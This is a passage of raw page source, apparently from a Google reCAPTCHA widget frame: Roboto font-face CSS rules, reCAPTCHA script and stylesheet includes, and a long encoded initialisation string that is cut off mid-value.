  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wwvlNZJKnv11xS4_Ymm7Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wwvlNZJKnv11xS4_Ymm7Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wwvlNZJKnv11xS4_Ymm7Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DksOIZ8OZUFEOHgcwJMKRwqfCqBwJw5vCrEnCoCrCght/wojDlcKCw6dKImstw4HCvkHDnMKGDFw+w5pUf8KRw5sMwrJxw77DhFHDgERcw4Uzwokpw5XDj8O5woXDl8KOw5YnKcKCw5DCoT7DisOzfUPCtX7Cn8O9ET7CqcK5alrCuMOtwp0JGjoWwpLDgnA7b8OtScOSwrbCvyPCmcKac8Oywp/DpTNnCTjCsxvDqMKJwp1CwqjCqMOAwqLDvzfDiMKcw5TCiD43wq3CmCHDk8KHMhkNCT7DkcOMdirDmsKTwrcMw4nCjko0w4Rsw67CrB/[base64]/DvX1tw7XCosKzBMK2wr/CgMKpwrMeH8OIIMKOwrZKw48lSxcMeAnDnsO2w63DownCtl7DqETDoUY8UGUwdw/CucKfdUwGw4HCvsKowrN7O8OnwpRXViTCnG0yw5nCoMOPw6DDrGoBfR/CgnNlwrkrJcOcwpHCvCvDjsOcw5UFwqQcw4F5w4wOwobDlsOjw7XCgMO4M8Kuw7d1w5fCthgAb8OzJcKlw6LDpMKpwq3DgsKFWcKzw67CryNcwqNvwpppZh/DiGbDhBVoaC0Gw5p1J8O3FcKWw6lGAcKlL8ObWgQNw77Cn8KFw4fDgGnDiA/[base64]/CkSIxcwXDgxPCg8OgwrbCvBRvPcKNC8O2wpjDg3jCjkLCqcKMMEgLw7xIC2PDvMOlSsOtw4HDl1LCtsKuw7w8T1dOw5zCjcOcwrcjw5XDs2XDmCfDoXkpw6bDisKAw4/DhMKUw5TCuSA/w5UvaMKkOnTCsQLDtFQLwqYAOHUgIMKswplEAEsQbETCsA3CucK2J8KSU2DCsjALw4Faw6TCkGVTw5IvXQfCi8K/wq1ow7XCmcO0fVQVwqLDssKKw7tONsO2w5BOw4DDqMOywpw4w5Rnw6bCmsOfSlnClTXCn8ObTHh4wp5PAkTDmcKEBsKPw7JRwo5rw7DDl8Kww7tpwo3CicOqw5PCgXVoQzPCi8K/wrTDqRFnw7xJwoTCvHFWwp7Ck3bCucKcw4Bzw6/[base64]/Cn1oba8OhOMKMPcKHw783FcODBsK1wqPCiHfCh8OSwppew4fCqyAFPnvCi8OJwrZ7Fkccw5p+w4AuTcKSwofChGUWw58uMAzDvMO6w7FMw5vDk8KnR8KtZwNbJDlUDcKJwqvDmcOvR0UmwrxCw6rDkcKxw7MXw7zCqzsCwp/DqhnCn2bDqsKRwqcTw6LCj8OrwqBbw53Dr8ONwqvDgcOkQsKoMjvDqxcOwo3CgsODwq1YwqTCnMK6w68mGh7DkMOPw4kFwoNtwozCvitlw6lewrLDhlg3wrYEMVLDnMKywphXNStQwp3CksKhS2BbFsOZw51Gw5AfahBfNcO/w7Y+YHB4GGwBwpt4AMOJw4wJw4ICwpnCscObw5hXPMOxbGTDssKTw6XDqcKNwodOB8OrTcOKw4/CnQVOPMKLw7LDv8OZwpkFwpXDmCESIsKXfUpST8OHw4wIMcOhRcOJIWfCoX90GsKtSgfDscOYLwTCgMKww7XDvsKKPMOjwqPDomzCocO+w7rDpCzDimHCsMOUOsKIw68HZy1SwrIqBTMKw7TCtMK2w6LDv8KtwrLDocKowoN/bsOdw4XCocOGw5wUZRbDsnseCVsWw6E8w6xWwofCi3rDg3QzHgbDqcOXcXzCqBXDh8KbPDnCqcKww4XCqcKCIG9NDldaG8K4w4gnLxvCq1xdw6XDl29uw6UXwrjDlcO8DMOZw4HDicK6Kk/CqMOfF8Kew6pswoDDi8KqPkPDvU83w6rDq1AtZcKpb0dFw7XCucOdw7rDqcKAGVrCqBklA8OaI8KfQsOjw6ZELyLDuMO/[base64]/[base64]/CqwlCYsOFDcOowpZ4FHjDmHbDglfDjVbDvcK1w65cw4jDrcO4wq5POR/CmgzDsjVtw7QHUUPCslfCoMKnw6B8HlJww4HDrsKwwoPCvcOdCytbwpkTw55MXCZGOMObXRDDlcK2wqzCg8Kiw4HDrsOXwpzDpgbCqsO/PBTCjxoQFkdPwpvDocO5DMObH8KrLzzDt8Kyw51STcO/eXQqUMK3UMKaSQDCgTHDscONwpfDiMKtU8OAw5/CrMKaw7fDv2Jrw7gPw543OHwUOB5LwpXDtWLCglLCvQvCphPDqmLCtgHCqMORw4AvJUjDm05aAcO0wrsawo3DkcKXwpAnw6k3AcOdGcKuwoRaIsK8wofCvcOzw49hw51Mw5sXwrRsS8OdwrJJQDXClFUVw6DDriTCqsOqwpISNGXCunxmwolnwrE/acOLYsOMwoc+wpxyw5tOwoxmO1HDpg7CqybDhH1Ww4nCp8Knb8KFw6DDhcKWw6HCrcKNwq7CtsKvw4TDl8KbFX9WKFBjwpjDjR91SMOeNsOwNsOAwoRKwrzCvjlHwo0fwrMOwrtGXEIrw70nV34RG8KYJcO0DGAtw6/[base64]/woo/wp9ddWc4F0Rjwqw+w5U3w4YTcjLDpMKuSsOHw5hqworCkcK9w4jCt2NTwr3CgsKlIMKTwo7CpcKpUXXCjUXCp8KLwpfDi8K+eMO+ND/[base64]/DtMOrw54NAD9dNAcfZcOTTMOIH8OwEHzCrMKtfcKQBMK1wrTDv0XCtC4/PEMTw7bDkcOyCErCp8O+KEzClsKkVRvDvSTDn1nDmyvCkMKBw60Ew4rCnQNnWjDDncKSIcKSwptCKXLCpcKVSRwjwocMHxIiMFY2w5LCnMOiwrF8wpzCg8OiHMOGGsKdJjfDocKILMOFO8Okw756HA/CusO/BsO1E8KswrBtOjJ0wpfDjUsxN8Owwq3CksKrwpJuwq/[base64]/DqsKewqkBJMOYBsOASMKmw580w4vDpkfCq0HDpXLCnh3DoxDCpcKkwopcw5LCq8OuwoJYwqpxwq0bwpgrw5nCk8KSdkvCuRDDgyDCg8OsfMOKa8KgIcOlR8OYJMKEFApTXQzDnsKBSsOfw6khOB0iKcOzwqJMEsOoO8KEPcK4wpbDqMO7wpEybsORED7DsSfDlU/[base64]/DqsOXdlFGwpXDvMKuw6tCCVNAwovDkHrDnsKfYAvCu8OHwrLCs8KbwrDDnsKmwosXwoPCgF/Cgj/CgUDDr8K8GD/DicK+BMOBE8O2FXI2woHDiHzCg1Afw7PDkcO+wosNbsKSByssCsKYwodtwpzDnMOQDMK5eB57wofDm0fDsnNyImTDmsO8wqM8w7taw6HDn2/Cp8OUPMOVwrwLa8OyGsKawqPDsHc/[base64]/Dv07CoTrDscOow5A2woZpwo8BZ8KuZMOow6JDDD4dPmbDuVcdQcOUwo8DwrrCoMOpEMKxwqrCgMOTwqPDjcO1ZMKpw7dJFsOlwrjCvMOywpDDjMO9w50UIsKsX8Oiw4LDqcKrw7dGw4/Du8OLSU45IBZAw5tMTGQxwqgXw7EpRnTCm8Ozw7tVwpBTahTCm8O4YyPCmhAiwpDCncK5WTLDp2Agwo/DocO2w5rDvsORwooiwoF7IGY3ccO2w7vDrD7CkU1uBnHDt8OrfsOXwq/[base64]/[base64]/TsO5wofDhcOSw7AYw5UBw4fDnUjDlzRoC8ONwp3CiMOWLwtMT8K+w79VwovDukzCuMKgT1xMwo4ywqo9fMKOVTE/YMO/[base64]/Cl3wDOTfDusKPI2PCrsKcJkvDnxsEasKtSi3DqcKZwqPDl2wIesOQS8OAwpkbwoXChcOuT2Y2wpfCvcOMwpc9NRzCncK3wo17w4rCmcKLP8OPUyF7wqfCo8OKw7R/wpvChA/DmgspTcKDwoIEN2IKHcK1WsO0wpXDusKew7nCoMKdw6ZrwpfChcOFFMOeKMOBf0LDtMOvwqNawqgOwo9CbgLCvS/CqSVxYMOBGW7DpcKRKcKCZWnClsObFMOaW1nDkMObVQLDvjvDtMOkQcKiPWzDgcKmdDAIUi5XZMOkB3k8w6paesK3w4BIwo/Cr3JDw67CgsK0w5HCt8KqSsKvK3kgIUkjayPCvsO6KERJUsKad1zDs8K/w73DtDYAw6/CjMOvZgQowokzMcK/UMKdSBPCmMKZwqAuJETDhsOHEMKlw7U+wrfDsBnCozvDsCtVwq4VworDhMORwqsUNyrDs8OMwpTDsCpew4zDnsK8BsKtw7PDoinDrMOowqbCrMK+wrnDoMOewq7DkFjDk8O3w7k0ZjJvwqfCucOMw7XDuyAQABjColZMf8K/[base64]/fMKgHzVEZBsEH8K0wrzDnWjDhsOvw63CiHbCscK1w4oXXnvDusOlCcKldHF6w5dywoLCosKvwqbCl8KbwqZ9UcKfw71HM8OEJVxDSkXCrlPCqCnDssKZwobDs8KlwoPCpQBAFMOZSRLDo8KGwpxxfUrDokbCuX/DmMKNwpTDhMOuw7BFFmTCrzvDvlo6FcKJwq/CtQnCpjzDrGhBTcKzwqxqDnstNcKPw4Qhw4zChMKTw6tawovCkTwkwrHCiirCkcKXwrptZRjCgy7DunnCoA3DgMO4wodawrvCj